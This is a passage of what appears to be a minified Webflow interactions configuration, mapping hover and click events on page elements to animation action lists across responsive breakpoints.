nit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2319":{id:"e-2319",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2320":{id:"e-2320",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2319"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2321":{id:"e-2321",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2322":{id:"e-2322",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2323":{id:"e-2323",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2325":{id:"e-2325",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2327":{id:"e-2327",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2328":{id:"e-2328",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2329":{id:"e-2329",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2330":{id:"e-2330",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2331":{id:"e-2331",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2333":{id:"e-2333",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2335":{id:"e-2335",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2336":{id:"e-2336",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2337":{id:"e-2337",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2338":{id:"e-2338",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2339":{id:"e-2339",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2341":{id:"e-2341",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2291":{id:"e-2291",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2292":{id:"e-2292",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2293":{id:"e-2293",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2294":{id:"e-2294",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2343":{id:"e-2343",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2345":{id:"e-2345",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|197609b3-b5c7-e769-48ac-e69c75fcab3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061ba2e6},"e-2379":{id:"e-2379",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2380":{id:"e-2380",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2381":{id:"e-2381",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2382":{id:"e-2382",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2383":{id:"e-2383",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2385":{id:"e-2385",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2415":{id:"e-2415",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2416":{id:"e-2416",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2419":{id:"e-2419",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2420":{id:"e-2420",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2427":{id:"e-2427",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-154",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee58fe18},"e-2428":{id:"e-2428",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-155",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee58fe24},"e-2429":{id:"e-2429",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-154",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee5b4a90},"e-2430":{id:"e-2430",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-155",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee5b4a96},"e-2431":{id:"e-2431",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-193",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963ab78f36},"e-2432":{id:"e-2432",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-194",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|31a9c